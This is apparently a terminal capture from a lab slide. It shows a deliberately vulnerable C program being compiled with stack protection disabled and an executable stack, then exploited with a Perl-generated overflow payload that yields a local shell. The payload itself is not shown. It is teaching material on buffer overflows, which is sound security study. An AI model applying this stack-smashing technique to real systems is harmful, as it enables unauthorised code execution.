 user@user-VirtualBox: ~/Desktop/Project
user@user-VirtualBox:~/Desktop/Project$ gcc ./victim_eax.c -fno-stack-protector
-zexecstack -o eax
user@user-VirtualBox:~/Desktop/Project$ ./eax `perl exploit_eax.pl`
Plant = aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
Quantity = 804a084
$ whoami
user
$ echo "This is a shell"
This is a shell
$ exit
user@user-VirtualBox:~/Desktop/Project$